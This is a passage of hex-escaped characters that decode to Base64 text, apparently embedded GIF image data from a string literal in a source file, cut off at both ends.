5\x6E\x51\x48\x53\x6E\x4E\x41\x35\x6D\x64\x30\x5A\x6E\x4E\x64\x48\x6B\x31\x72\x70\x6E\x4C\x2F\x70\x47\x44\x6A\x5A\x6C\x38\x53\x59\x6C\x32\x64\x5A\x6D\x6E\x56\x5A\x6D\x61\x54\x4A\x6E\x6F\x67\x34\x6D\x56\x41\x35\x6A\x32\x52\x34\x6B\x72\x41\x5A\x6E\x2B\x50\x5A\x6E\x75\x41\x5A\x6E\x6C\x45\x34\x6A\x4C\x4E\x5A\x6B\x38\x74\x59\x6E\x34\x63\x70\x6C\x44\x61\x49\x6E\x33\x62\x35\x6E\x67\x4F\x61\x6E\x2F\x39\x5A\x6C\x70\x77\x70\x6F\x43\x4A\x4A\x6F\x41\x39\x36\x6D\x65\x2F\x4A\x6F\x46\x43\x31\x6B\x65\x36\x70\x6E\x34\x70\x70\x47\x4B\x75\x4A\x6E\x75\x73\x70\x67\x67\x5A\x70\x6A\x4B\x45\x35\x50\x42\x47\x71\x6F\x4C\x47\x35\x6E\x33\x34\x52\x41\x4B\x46\x59\x64\x68\x2B\x71\x6B\x66\x62\x4A\x50\x31\x32\x35\x67\x6B\x47\x5A\x6F\x55\x6E\x70\x6E\x36\x78\x6D\x62\x72\x72\x46\x2F\x34\x66\x66\x53\x61\x49\x72\x53\x69\x73\x76\x2B\x6C\x6E\x6A\x53\x4B\x4D\x64\x53\x68\x76\x63\x35\x71\x41\x54\x75\x6B\x77\x51\x57\x70\x75\x5A\x61\x5A\x4A\x70\x39\x6F\x66\x52\x4B\x5A\x71\x43\x2B\x5A\x41\x4E\x4D\x58\x30\x7A\x53\x70\x76\x44\x61\x51\x76\x72\x4F\x4B\x55\x6D\x36\x71\x52\x6F\x2B\x52\x67\x62\x71\x70\x73\x59\x79\x71\x54\x77\x69\x61\x53\x32\x63\x71\x55\x59\x65\x71\x45\x78\x53\x68\x73\x6F\x36\x6F\x4C\x41\x4B\x61\x46\x50\x53\x43\x56\x6D\x6C\x58\x49\x35\x2B\x70\x68\x49\x65\x42\x76\x49\x36\x56\x6C\x6C\x4F\x70\x54\x70\x57\x41\x77\x37\x4F\x54\x4B\x31\x75\x4A\x66\x41\x68\x70\x31\x32\x36\x70\x75\x4B\x57\x5A\x37\x70\x6D\x54\x4E\x37\x71\x71\x54\x61\x71\x61\x4E\x51\x79\x6F\x49\x32\x4B\x5A\x48\x41\x63\x4B\x6A\x71\x75\x5A\x73\x6A\x32\x61\x42\x49\x59\x36\x46\x55\x4B\x70\x37\x76\x43\x4B\x6B\x6F\x32\x61\x64\x2B\x65\x6E\x43\x56\x4F\x6F\x4B\x4B\x31\x77\x75\x46\x71\x6D\x49\x74\x36\x5A\x32\x4F\x30\x58\x48\x76\x31\x61\x4A\x73\x4F\x71\x71\x63\x47\x4B\x50\x2B\x32\x4A\x70\x6D\x57\x68\x68\x44\x53\x6F\x4B\x61\x57\x71\x57\x50\x79\x4B\x6D\x58\x47\x71\x42\x62\x55\x71\x56\x59\x46\x36\x66\x31\x35\x4B\x67\x79\x57\x6B\x67\x70\x2B\x69\x61\x53\x75\x71\x71\x57\x75\x4B\x43\x7A\x57\x4B\x79\x64\x65\x68\x6D\x6F\x36\x6F\x43\x68\x75\x71\x58\x68\x69\x4B\x55\x45\x42\x61\x79\x6D\x36\x68\x69\x7A\x36\x6F\x50\x55\x47\x70\x4A\x57\x43\x61\x62\x41\x39\x4B\x79\x4B\x4F\x6B\x66\x44\x75\x76\x38\x52\x57\x47\x4B\x63\x54\x32\x61\x67\x69\x61\x69\x73\x79\x32\x6F\x5A\x64\x65\x71\x42\x65\x53\x71\x6E\x46\x74\x69\x68\x34\x72\x43\x63\x51\x41\x70\x73\x47\x4D\x43\x75\x62\x6B\x71\x75\x6E\x72\x65\x6A\x35\x57\x43\x72\x78\x6B\x71\x66\x46\x30\x67\x6D\x46\x46\x71\x6B\x75\x61\x71\x6C\x6B\x79\x4F\x6F\x69\x61\x71\x74\x6C\x35\x47\x6D\x2F\x77\x71\x77\x41\x5A\x75\x4B\x71\x6E\x71\x4D\x77\x69\x6D\x6D\x6B\x30\x6F\x61\x79\x32\x61\x76\x58\x4A\x49\x4A\x73\x6B\x4E\x59\x79\x4E\x71\x76\x49\x30\x6F\x4D\x47\x4D\x65\x71\x33\x79\x70\x5A\x74\x41\x6F\x6D\x46\x70\x41\x4A\x55\x78\x56\x76\x42\x2F\x75\x6D\x56\x76\x57\x77\x45\x39\x75\x52\x7A\x30\x55\x6D\x41\x67\x41\x45\x35\x43\x69\x6F\x4C\x57\x75\x61\x57\x72\x4E\x6D\x43\x5A\x6F\x63\x58\x5A\x6F\x52\x62\x4A\x4A\x45\x43\x36\x42\x44\x4D\x71\x69\x70\x6F\x69\x71\x69\x6C\x67\x71\x74\x48\x55\x75\x6B\x37\x6E\x46\x50\x49\x78\x43\x59\x37\x6D\x71\x7A\x72\x62\x71\x6B\x44\x34\x71\x75\x33\x59\x45\x6D\x45\x6C\x56\x46\x51\x53\x75\x30\x42\x72\x4B\x47\x55\x53\x75\x31\x55\x38\x73\x6C\x56\x54\x73\x33\x55\x45\x65\x7A\x31\x61\x6D\x31\x57\x65\x6D\x74\x52\x34\x67\x6C\x51\x38\x57\x50\x4A\x79\x53\x77\x4C\x42\x71\x42\x35\x6A\x71\x77\x4C\x45\x74\x30\x39\x68\x45\x41\x6D\x52\x71\x32\x62\x2F\x75\x63\x5A\x4D\x75\x74\x36\x56\x71\x30\x5A\x2B\x73\x65\x73\x51\x57\x32\x61\x35\x75\x67\x48\x4B\x75\x64\x65\x72\x75\x33\x2B\x6F\x71\x46\x70\x52\x71\x69\x35\x35\x66\x2F\x75\x49\x4E\x4C\x75\x47\x78\x37\x6F\x43\x56\x5A\x45\x62\x44\x4B\x70\x33\x62\x72\x72\x66\x63\x71\x48\x66\x66\x70\x74\x4F\x4B\x4B\x71\x39\x41\x48\x6B\x74\x6B\x4B\x74\x34\x34\x72\x74\x6F\x51\x61\x75\x58\x32\x62\x73\x71\x2F\x71\x75\x59\x7A\x62\x75\x41\x79\x58\x59\x6A\x33\x4B\x74\x78\x30\x78\x41\x42\x6F\x4C\x47\x33\x52\x62\x43\x37\x47\x37\x5A\x5A\x38\x4C\x75\x70\x68\x70\x43\x72\x42\x62\x47\x68\x4E\x54\x45\x77\x31\x51\x75\x31\x61\x55\x74\x72\x4A\x51\x57\x71\x69\x62\x75\x6D\x47\x4B\x71\x61\x4B\x67\x57\x55\x69\x30\x73\x79\x76\x78\x75\x36\x32\x68\x55\x6C\x59\x71\x6B\x5A\x4F\x4C\x73\x4D\x67\x72\x43\x67\x57\x67\x76\x49\x36\x52\x54\x44\x6A\x78\x41\x4E\x68\x37\x6E\x50\x45\x58\x75\x4D\x5A\x37\x76\x4C\x51\x68\x76\x4C\x6B\x77\x57\x42\x48\x46\x41\x44\x71\x78\x41\x4F\x62\x72\x51\x75\x73\x33\x55\x39\x4E\x4C\x76\x57\x68\x36\x57\x72\x32\x77\x76\x6F\x63\x68\x41\x44\x2B\x72\x45\x78\x52\x41\x76\x45\x64\x37\x75\x72\x37\x6E\x6D\x56\x6C\x71\x52\x54\x66\x6C\x43\x2F\x6F\x72\x71\x7A\x33\x78\x57\x76\x74\x4C\x71\x6C\x4C\x6E\x76\x2F\x2F\x72\x47\x62\x50\x37\x43\x34\x76\x61\x4D\x61\x34\x36\x74\x6B\x36\x6E\x77\x4A\x44\x62\x47\x6E\x38\x37\x74\x43\x58\x4B\x71\x50\x42\x4B\x75\x52\x4E\x4D\x77\x63\x47\x4B\x47\x68\x4F\x7A\x74\x41\x32\x53\x77\x52\x72\x38\x6F\x34\x41\x62\x55\x2B\x32\x4B\x74\x36\x78\x68\x53\x5A\x33\x6C\x73\x52\x73\x72\x66\x41\x52\x72\x71\x43\x6A\x73\x77\x52\x2F\x73\x2F\x78\x6B\x58\x66\x4C\x4E\x6C\x57\x73\x49\x76\x4C\x41\x77\x7A\x2F\x4C\x37\x77\x71\x37\x6C\x6A\x53\x70\x37\x49\x74\x36\x59\x6A\x37\x46\x4F\x58\x32\x36\x51\x52\x50\x41\x75\x73\x53\x33\x45\x37\x54\x43\x48\x4D\x64\x63\x53\x78\x65\x72\x63\x52\x51\x73\x53\x71\x2B\x4A\x39\x51\x48\x4D\x55\x6B\x48\x43\x4F\x2B\x36\x73\x52\x33\x6D\x63\x49\x71\x58\x4C\x67\x43\x75\x44\x4E\x6C\x4E\x61\x36\x43\x75\x4D\x56\x68\x2F\x4B\x68\x58\x62\x4B\x4A\x6E\x33\x41\x31\x6B\x66\x4C\x56\x55\x76\x4D\x61\x50\x73\x4D\x54\x33\x35\x38\x56\x77\x43\x63\x65\x55\x57\x37\x64\x30\x4C\x46\x5A\x32\x50\x4C\x5A\x42\x66\x4C\x75\x30\x74\x73\x64\x69\x2F\x4C\x67\x49\x6A\x4A\x6D\x69\x43\x38\x68\x74\x4B\x38\x53\x5A\x36\x37\x71\x47\x48\x4D\x67\x78\x50\x4A\x38\x48\x76\x4D\x69\x44\x44\x4D\x61\x51\x76\x46\x67\x76\x4F\x63\x6B\x6F\x39\x63\x69\x57\x2F\x45\x5A\x78\x6D\x38\x6E\x30\x55\x4C\x32\x63\x44\x49\x69\x6D\x2B\x38\x6B\x30\x4A\x61\x2B\x69\x50\x4D\x71\x6B\x58\x4D\x71\x67\x7A\x4C\x57\x6F\x54\x41\x36\x63\x75\x38\x72\x37\x32\x6A\x35\x6D\x37\x4D\x71\x66\x55\x33\x4F\x43\x4C\x4D\x73\x46\x75\x30\x65\x53\x62\x4D\x73\x48\x42\x55\x2B\x6B\x71\x38\x73\x75\x62\x45\x43\x48\x36\x38\x76\x74\x43\x38\x79\x43\x4B\x38\x77\x70\x51\x38\x77\x53\x61\x38\x7A\x52\x2B\x33\x4E\x6D\x75\x34\x54\x4B\x2F\x4D\x56\x46\x65\x4D\x6F\x4E\x6D\x38\x4F\x54\x4C\x49\x7A\x4D\x44\x43\x66\x50\x2F\x4B\x52\x6B\x70\x33\x54\x59\x6E\x4D\x30\x2F\x58\x50\x39\x6F\x33\x4E\x7A\x4E\x33\x6D\x79\x34\x6B\x68\x62\x4F\x62\x44\x4C\x4F\x4E\x61\x74\x78\x5A\x63\x67\x6E\x36\x43\x77\x49\x46\x78\x64\x4A\x36\x32\x77\x6E\x37\x65\x77\x45\x37\x36\x78\x42\x33\x43\x6A\x50\x37\x56\x7A\x50\x59\x33\x50\x50\x2B\x4E\x7A\x4F\x6C\x59\x74\x56\x37\x44\x7A\x50\x75\x47\x75\x46\x35\x6E\x7A\x4F\x41\x71\x32\x36\x30\x52\x78\x42\x6F\x33\x4C\x51\x41\x34\x31\x47\x30\x74\x76\x50\x44\x4E\x33\x51\x4A\x66\x58\x51\x45\x42\x33\x52\x34\x72\x75\x48\x78\x53\x76\x4F\x46\x6F\x33\x51\x6A\x5A\x6A\x52\x42\x72\x33\x52\x36\x57\x79\x5A\x46\x46\x33\x52\x49\x4D\x33\x52\x2B\x65\x4F\x6F\x43\x31\x33\x53\x30\x46\x72\x44\x52\x65\x55\x70\x4B\x6A\x32\x52\x30\x4E\x7A\x44\x4A\x50\x33\x53\x49\x78\x6E\x54\x72\x4F\x50\x53\x4E\x49\x31\x52\x4E\x74\x33\x53\x67\x73\x4B\x38\x4F\x54\x31\x30\x77\x43\x6F\x6F\x31\x35\x72\x54\x33\x50\x6C\x2F\x67\x72\x4B\x75\x52\x44\x32\x7A\x6B\x43\x55\x6F\x41\x59\x43\x2B\x53\x61\x33\x55\x38\x34\x63\x6F\x35\x50\x76\x55\x54\x54\x74\x57\x69\x4B\x4B\x77\x56\x46\x33\x55\x43\x59\x77\x6F\x51\x35\x33\x56\x43\x77\x78\x61\x55\x75\x33\x56\x41\x4A\x70\x2F\x56\x78\x32\x75\x59\x6A\x32\x36\x71\x2B\x55\x6F\x38\x6E\x76\x57\x34\x6E\x56\x33\x6A\x6F\x4C\x55\x62\x49\x32\x59\x4F\x63\x55\x6E\x39\x77\x51\x41\x49\x47\x42\x48\x63\x52\x32\x70\x45\x73\x63\x6D\x41\x6A\x41\x42\x52\x5A\x6E\x58\x72\x56\x74\x4C\x48\x77\x33\x59\x66\x66\x7A\x56\x53\x55\x7A\x59\x63\x38\x78\x74\x72\x34\x6A\x74\x43\x33\x66\x52\x32\x48\x4F\x78\x32\x4A\x41\x64\x32\x5A\x49\x39\x32\x5A\x52\x64\x32\x5A\x5A\x39\x32\x5A\x69\x64\x32\x5A\x71\x39\x32\x5A\x7A\x64\x32\x5A\x37\x39\x32\x61\x41\x64\x32\x71\x49\x39\x32\x71\x52\x64\x32\x71\x5A\x39\x32\x71\x69\x64\x32\x71\x71\x39\x32\x71\x7A\x64\x32\x71\x37\x39\x32\x72\x41\x64\x32\x37\x49\x39\x32\x37\x52\x64\x32\x37\x5A\x39\x32\x37\x69\x64\x32\x37\x71\x39\x32\x37\x7A\x64\x32\x37\x37\x39\x32\x38\x41\x64\x33\x4D\x49\x39\x33\x4D\x52\x64\x33\x4D\x5A\x39\x33\x4D\x69\x64\x33\x4D\x71\x39\x33\x4D\x7A\x64\x33\x4D\x37\x39\x33\x46\x49\x53\x43\x41\x41\x68\x2B\x51\x51\x4A\x46\x41\x42\x4F\x41\x43\x77\x41\x41\x41\x41\x41\x39\x41\x48\x30\x41\x51\x41\x48\x2F\x34\x42\x4F\x67\x6F\x4F\x45\x68\x59\x61\x48\x69\x49\x6D\x4B\x69\x34\x79\x4E\x6A\x6F\x2B\x51\x6B\x5A\x4B\x54\x6C\x4A\x57\x57\x6C\x35\x69\x5A\x6D\x70\x75\x63\x6E\x5A\x36\x66\x6F\x4B\x47\x69\x6F\x36\x53\x6C\x70\x71\x65\x6F\x71\x61\x71\x72\x72\x4B\x32\x75\x72\x37\x43\x78\x73\x72\x4F\x30\x74\x62\x61\x33\x75\x4C\x6D\x36\x75\x37\x79\x39\x76\x72\x2F\x41\x77\x63\x4C\x44\x78\x4D\x58\x47\x78\x38\x6A\x4A\x79\x73\x76\x4D\x7A\x63\x37\x50\x30\x4E\x48\x53\x30\x39\x54\x56\x31\x74\x66\x59\x32\x64\x72\x62\x33\x4E\x33\x65\x33\x2B\x44\x68\x34\x75\x50\x6B\x35\x65\x62\x6E\x36\x4F\x6E\x71\x36\x2B\x7A\x74\x37\x75\x2F\x77\x38\x66\x4C\x7A\x39\x50\x58\x32\x39\x2F\x6A\x35\x2B\x76\x76\x38\x2F\x66\x37\x2F\x41\x41\x4D\x4B\x48\x45\x69\x77\x6F\x4D\x47\x44\x43\x42\x4D\x71\x58\x4D\x69\x77\x6F\x63\x4F\x48\x45\x43\x4E\x4B\x6E\x45\x69\x78\x6F\x73\x57\x4C\x47\x44\x4E\x71\x33\x4D\x69\x78\x6F\x38\x65\x50\x49\x45\x4F\x4B\x48\x45\x6D\x79\x70\x4D\x6D\x54\x4B\x46\x4F\x71\x58\x4D\x6D\x79\x70\x63\x75\x58\x4D\x47\x50\x4B\x6E\x45\x6D\x7A\x70\x73\x32\x62\x4F\x48\x50\x71\x33\x4D\x6D\x7A\x70\x38\x2B\x66\x51\x49\x4D\x4B\x48\x55\x71\x30\x71\x4E\x47\x6A\x53\x4A\x4D\x71\x58\x63\x71\x30\x71\x64\x4F\x6E\x55\x4B\x4E\x4B\x6E\x55\x71\x31\x71\x74\x57\x72\x57\x4C\x4E\x71\x33\x63\x71\x31\x71\x39\x65\x76\x59\x4D\x4F\x4B\x48\x55\x75\x32\x72\x4E\x6D\x7A\x61\x4E\x4F\x71\x58\x63\x75\x32\x72\x61\x49\x52\x42\x66\x38\x6D\x54\x43\x6A\x67\x74\x71\x34\x6B\x42\x67\x73\x45\x43\x41\x6A\x51\x70\x4B\x2F\x66\x76\x6E\x59\x44\x48\x78\x4C\x77\x74\x37\x42\x68\x77\x49\x4C\x72\x4D\x75\x42\x37\x75\x4C\x48\x68\x78\x47\x6B\x6E\x45\x48\x5A\x4D\x2B\x54\x46\x6B\x73\x67\x4D\x71\x61\x32\x35\x38\x2B\x57\x76\x6D\x7A\x61\x41\x50\x64\x39\x61\x36\x4F\x4C\x52\x70\x79\x36\x4F\x72\x54\x6A\x37\x4E\x4F\x72\x56\x56\x41\x71\x78\x6A\x75\x36\x34\x4B\x49\x48\x62\x72\x32\x56\x51\x5A\x32\x77\x62\x64\x71\x41\x6C\x75\x6F\x36\x74\x33\x61\x2B\x37\x74\x39\x37\x64\x51\x32\x4D\x49\x33\x45\x2F\x39\x72\x48\x47\x68\x79\x35\x59\x77\x63\x4E\x2B\x66\x35\x66\x48\x6A\x30\x79\x74\x4E\x78\x56\x73\x64\x2B\x48\x58\x70\x32\x5A\x67\x41\x41\x75\x4E\x75\x2B\x6E\x50\x66\x33\x5A\x4D\x7A\x70\x79\x56\x36\x30\x2F\x76\x77\x77\x30\x66\x6D\x38\x4A\x78\x4C\x75\x2F\x68\x64\x6C\x66\x35\x7A\x5A\x4A\x36\x2B\x76\x53\x33\x36\x2F\x39\x49\x71\x51\x78\x31\x38\x74\x6F\x55\x47\x30\x58\x58\x45\x44\x76\x6E\x4B\x61\x67\x51\x66\x36\x6C\x6D\x41\x72\x74\x6A\x6E\x55\x6F\x49\x4D\x50\x70\x6B\x4A\x66\x51\x78\x4E\x57\x61\x4F\x46\x2B\x45\x67\x71\x6F\x49\x53\x6B\x48\x52\x76\x54\x63\x68\x79\x41\x65\x4B\x4D\x42\x45\x45\x51\x5A\x49\x49\x59\x6D\x54\x54\x42\x6A\x41\x69\x52\x51\x74\x4F\x42\x2B\x41\x4C\x44\x6F\x79\x34\x56\x38\x77\x56\x6D\x51\x65\x49\x76\x44\x56\x71\x4E\x2B\x4E\x66\x51\x57\x67\x41\x45\x62\x57\x38\x64\x69\x6A\x6A\x34\x63\x41\x57\x5A\x6A\x2F\x6B\x42\x70\x4A\x4E\x32\x4E\x2B\x53\x42\x4B\x69\x70\x47\x46\x4D\x4E\x6C\x6D\x59\x69\x74\x78\x46\x4F\x65\x56\x68\x41\x5A\x7A\x51\x45\x59\x4A\x47\x2B\x71\x66\x68\x6C\x6F\x30\x46\x41\x49\x41\x45\x48\x71\x31\x6F\x69\x47\x6B\x73\x6B\x74\x6D\x59\x42\x62\x32\x45\x4A\x2B\x65\x63\x35\x64\x7A\x32\x6F\x4A\x75\x48\x6F\x55\x6B\x67\x6D\x35\x59\x63\x4B\x63\x78\x75\x43\x65\x4B\x4A\x47\x69\x78\x79\x37\x6D\x55\x6E\x4A\x55\x58\x32\x63\x71\x46\x37\x67\x6C\x37\x70\x53\x6F\x4F\x58\x79\x4A\x6A\x4C\x69\x4E\x38\x31\x43\x71\x59\x71\x55\x2F\x59\x4A\x36\x4A\x34\x63\x4E\x6D\x63\x70\x59\x68\x74\x75\x71\x53\x6D\x6C\x73\x6C\x52\x6E\x33\x4B\x64\x71\x6C\x6F\x68\x6E\x70\x4A\x44\x47\x30\x71\x6C\x72\x6E\x36\x4B\x43\x61\x71\x71\x51\x4B\x4F\x6C\x71\x69\x72\x42\x61\x61\x73\x71\x73\x6C\x30\x72\x69\x70\x6F\x4B\x48\x64\x68\x61\x72\x71\x72\x79\x43\x36\x71\x75\x67\x6A\x78\x61\x59\x61\x36\x4F\x6A\x46\x4F\x74\x6E\x72\x63\x4E\x69\x75\x71\x4F\x77\x7A\x49\x72\x69\x4C\x4A\x51\x74\x6F\x73\x70\x4B\x6F\x74\x53\x75\x47\x73\x71\x31\x39\x79\x46\x61\x37\x43\x72\x68\x6A\x6C\x62\x74\x4A\x2B\x42\x6D\x65\x65\x79\x31\x6F\x54\x70\x71\x4C\x72\x4C\x6F\x70\x73\x76\x74\x49\x2F\x4C\x53\x61\x71\x32\x37\x6C\x35\x33\x4C\x53\x62\x31\x69\x30\x6C\x74\x76\x71\x4B\x6E\x70\x75\x77\x6D\x2F\x2F\x64\x72\x34\x37\x34\x62\x76\x65\x72\x73\x76\x77\x64\x4E\x43\x4B\x32\x2B\x55\x36\x35\x49\x4A\x43\x73\x4D\x46\x64\x35\x63\x75\x2F\x38\x51\x4F\x53\x2F\x77\x74\x78\x65\x56\x47\x7A\x43\x37\x47\x35\x59\x6C\x36\x4C\x38\x4F\x37\x7A\x67\x71\x79\x78\x53\x49\x33\x65\x2F\x47\x74\x4B\x5A\x2F\x38\x5A\x4D\x73\x71\x61\x37\x73\x4C\x6B\x43\x35\x6A\x71\x58\x48\x4A\x38\x41\x59\x54\x59\x73\x31\x4A\x4B\x6E\x7A\x4B\x7A\x63\x69\x38\x53\x75\x2B\x48\x50\x73\x74\x36\x59\x7A\x53\x34\x2B\x6D\x74\x73\x66\x55\x57\x33\x53\x79\x6F\x31\x66\x47\x61\x38\x39\x48\x6C\x41\x62\x79\x73\x30\x4E\x76\x4F\x47\x50\x44\x58\x56\x74\x73\x4B\x79\x4B\x54\x68\x4F\x53\x6F\x30\x76\x30\x78\x6D\x57\x4B\x75\x6B\x34\x7A\x36\x4B\x63\x64\x71\x55\x65\x6D\x6C\x32\x78\x4F\x44\x51\x61\x72\x43\x35\x2F\x54\x38\x2B\x53\x4E\x54\x70\x62\x32\x33\x78\x33\x64\x6C\x65\x37\x50\x53\x68\x41\x77\x54\x4C\x61\x33\x69\x31\x2F\x42\x7A\x51\x34\x33\x56\x46\x50\x32\x71\x76\x68\x58\x77\x2B\x6F\x62\x48\x2F\x32\x41\x72\x35\x6F\x6F\x48\x4D\x4C\x5A\x65\x71\x64\x59\x53\x74\x55\x65\x4C\x4B\x58\x59\x37\x37\x35\x51\x52\x32\x54\x32\x36\x72\x6E\x65\x59\x50\x2B\x39\x73\x61\x6A\x65\x2F\x37\x51\x32\x54\x69\x33\x4C\x57\x33\x6B\x50\x43\x76\x44\x2B\x73\x2B\x70\x30\x37\x35\x34\x37\x4D\x76\x4D\x62\x72\x54\x72\x78\x4E\x36\x4F\x2B\x39\x43\x34\x4A\x43\x37\x36\x7A\x72\x33\x48\x2F\x58\x74\x35\x77\x54\x2F\x4F\x65\x65\x65\x6F\x59\x33\x75\x38\x33\x71\x55\x76\x76\x2F\x66\x72\x64\x58\x64\x79\x75\x6B\x6D\x77\x73\x35\x4F\x35\x33\x39\x4E\x54\x33\x33\x63\x6D\x79\x71\x39\x6B\x76\x50\x2F\x32\x6C\x51\x50\x62\x4D\x4D\x75\x4E\x4C\x78\x78\x2B\x53\x70\x2B\x62\x73\x37\x37\x35\x33\x56\x75\x64\x2F\x73\x43\x36\x6C\x37\x53\x39\x2B\x2B\x39\x4C\x48\x7A\x6F\x74\x53\x58\x73\x53\x75\x50\x33\x6C\x2B\x38\x62\x68\x34\x42\x64\x41\x37\x6C\x30\x50\x45\x2F\x38\x54\x53\x66\x36\x32\x4D\x54\x38\x49\x6E\x63\x38\x57\x43\x37\x52\x65\x2F\x55\x41\x79\x51\x57\x74\x55\x54\x33\x37\x78\x51\x39\x2F\x2B\x6D\x76\x64\x41\x43\x67\x36\x77\x47\x72\x7A\x44\x34\x41\x62\x42\x4A\x38\x45\x52\x63\x6A\x43\x44\x47\x66\x6B\x65\x4E\x49\x68\x48\x77\x50\x74\x70\x49\x6E\x72\x69\x57\x6C\x76\x4D\x4F\x76\x69\x6C\x43\x7A\x71\x6A\x62\x43\x31\x30\x33\x67\x76\x48\x4E\x79\x6F\x65\x6C\x71\x4B\x43\x56\x67\x71\x68\x37\x49\x35\x6D\x77\x4C\x48\x74\x30\x49\x69\x73\x67\x6D\x48\x78\x43\x70\x68\x43\x49\x6A\x49\x6A\x55\x38\x6C\x54\x6F\x73\x65\x51\x57\x41\x6E\x66\x37\x59\x36\x47\x52\x4F\x6F\x61\x65\x6D\x41\x47\x51\x68\x4F\x32\x71\x49\x68\x65\x74\x41\x67\x58\x33\x2F\x4D\x72\x72\x44\x47\x52\x47\x41\x6B\x55\x34\x78\x68\x31\x31\x6A\x52\x70\x48\x50\x42\x50\x51\x4A\x54\x49\x47\x6F\x47\x68\x4B\x77\x75\x65\x30\x52\x68\x70\x52\x42\x45\x55\x69\x79\x45\x7A\x71\x4E\x30\x52\x6A\x38\x4A\x54\x34\x78\x37\x4A\x32\x45\x65\x6B\x2F\x66\x45\x59\x63\x65\x79\x51\x46\x76\x6C\x59\x52\x7A\x2B\x47\x63\x59\x67\x52\x58\x4E\x30\x67\x47\x64\x6E\x47\x46\x58\x72\x52\x69\x6D\x79\x4D\x4A\x49\x59\x6D\x53\x55\x6C\x4F\x75\x70\x48\x2F\x69\x54\x37\x4D\x4A\x42\x59\x5A\x55\x70\x74\x46\x62\x70\x46\x6D\x5A\x6E\x54\x68\x49\x4E\x70\x48\x78\x31\x45\x32\x70\x4A\x53\x6F\x66\x43\x49\x4F\x73\x32\x46\x43\x56\x62\x62\x79\x6B\x51\x36\x42\x70\x52\x4F\x62\x77\x55\x49\x47\x73\x68\x4B\x58\x4D\x39\x4F\x68\x52\x58\x51\x35\x53\x31\x37\x61\x6B\x4A\x5A\x55\x64\x41\x49\x4B\x49\x52\x66\x4B\x69\x53\x41\x41\x4F\x62\x75\x30\x35\x41\x65\x39\x59\x55\x56\x58\x38\x67\x4B\x54\x46\x54\x6C\x41\x63\x47\x6F\x6E\x7A\x55\x43\x53\x37\x34\x33\x39\x41\x55\x6B\x42\x64\x46\x4E\x4D\x51\x32\x6F\x53\x66\x2B\x66\x63\x43\x6A\x47\x35\x2B\x63\x6C\x6C\x6F\x69\x32\x52\x36\x76\x52\x6B\x4F\x32\x32\x70\x44\x6E\x68\x71\x35\x5A\x6D\x6D\x76\x41\x59\x39\x30\x32\x46\x50\x72\x57\x67\x7A\x6E\x2F\x71\x55\x59\x54\x33\x54\x79\x5A\x56\x78\x41\x6A\x53\x56\x55\x75\x53\x6E\x4F\x2B\x4E\x35\x30\x46\x54\x69\x34\x35\x42\x65\x57\x57\x63\x76\x73\x53\x4A\x4D\x58\x79\x5A\x45\x6F\x73\x7A\x62\x43\x69\x73\x4C\x6B\x54\x31\x41\x4A\x6C\x51\x66\x2B\x49\x78\x6C\x56\x35\x6F\x70\x70\x59\x2F\x36\x6F\x71\x4C\x2F\x53\x4D\x42\x6E\x6F\x73\x6D\x56\x6A\x79\x62\x7A\x6C\x76\x76\x63\x68\x30\x46\x46\x65\x70\x32\x76\x43\x50\x53\x61\x34\x4C\x77\x48\x52\x6A\x50\x36\x6F\x34\x35\x43\x4A\x61\x61\x45\x38\x36\x59\x2F\x64\x6E\x72\x4D\x6E\x72\x32\x30\x4B\x51\x73\x46\x49\x31\x42\x31\x4B\x73\x38\x77\x62\x54\x51\x70\x31\x6F\x53\x67\x55\x50\x64\x42\x56\x42\x55\x61\x64\x61\x6D\x57\x2F\x79\x4F\x6F\x33\x61\x61\x71\x6A\x36\x6F\x32\x38\x47\x56\x4A\x31\x55\x6B\x65\x2F\x57\x66\x53\x71\x32\x71\x47\x41\x41\x45\x78\x67\x46\x66\x37\x31\x39\x4F\x6F\x37\x6F\x53\x74\x38\x53\x4A\x70\x57\x79\x6B\x7A\x67\x41\x6F\x41\x4A\x4B\x51\x73\x68\x5A\x35\x57\x62\x66\x4A\x56\x38\x47\x48\x56\x72\x4A\x53\x70\x6B\x6A\x39\x55\x32\x6C\x44\x41\x6A\x6A\x55\x6E\x30\x30\x52\x67\x57\x46\x63\x4A\x6D\x67\x41\x4D\x34\x42\x38\x7A\x7A\x53\x74\x59\x4A\x2B\x65\x54\x66\x69\x70\x74\x73\x59\x7A\x64\x61\x7A\x76\x57\x43\x74\x66\x4A\x55\x72\x59\x6E\x62\x68\x55\x62\x5A\x70\x58\x4A\x56\x58\x70\x77\x4E\x72\x47\x47\x2F\x53\x78\x31\x67\x42\x6D\x4A\x76\x6D\x6F\x4E\x6F\x75\x34\x34\x37\x57\x46\x4C\x4B\x73\x54\x56\x50\x72\x57\x4B\x6E\x5A\x56\x62\x61\x44\x66\x62\x31\x44\x57\x78\x73\x37\x4A\x48\x56\x53\x78\x71\x31\x51\x5A\x62\x64\x73\x6A\x57\x6E\x75\x56\x30\x54\x6C\x6C\x78\x4F\x39\x79\x35\x46\x6C\x63\x64\x78\x79\x30\x74\x62\x57\x74\x37\x6C\x74\x79\x2B\x6C\x72\x58\x47\x37\x53\x31\x48\x66\x34\x73\x57\x31\x78\x49\x58\x75\x39\x44\x56\x37\x6E\x52\x35\x75\x68\x62\x76\x36\x68\x57\x38\x36\x59\x67\x75\x51\x5A\x4E\x62\x33\x75\x61\x65\x39\x36\x2F\x70\x46\x57\x39\x6D\x71\x64\x74\x64\x36\x33\x34\x58\x76\x75\x64\x51\x72\x31\x76\x5A\x32\x31\x37\x33\x4F\x6A\x57\x6E\x36\x4E\x41\x76\x4F\x50\x6E\x62\x58\x38\x74\x75\x56\x37\x50\x6C\x45\x50\x41\x79\x43\x61\x77\x57\x38\x33\x6F\x57\x76\x51\x6D\x57\x72\x2F\x38\x67\x47\x4E\x78\x67\x2F\x2F\x35\x33\x74\x4F\x42\x51\x4D\x45\x51\x70\x6E\x42\x59\x48\x58\x2F\x69\x35\x35\x4E\x41\x77\x61\x7A\x6E\x63\x59\x66\x75\x2B\x46\x36\x58\x5A\x4C\x65\x79\x42\x36\x63\x73\x57\x45\x7A\x38\x59\x77\x75\x46\x34\x67\x41\x62\x49\x4F\x64\x45\x58\x75\x37\x6A\x43\x46\x76\x59\x74\x67\x73\x74\x42\x34\x36\x4B\x75\x6D\x4C\x79\x42\x79\x62\x47\x4F\x64\x2F\x7A\x4E\x32\x55\x36\x59\x75\x33\x55\x68\x38\x70\x41\x42\x66\x49\x38\x42\x49\x7A\x6E\x4A\x2B\x4C\x30\x75\x6A\x50\x63\x52\x33\x50\x6B\x43\x4F\x63\x68\x79\x46\x65\x35\x75\x35\x66\x68\x6B\x6E\x6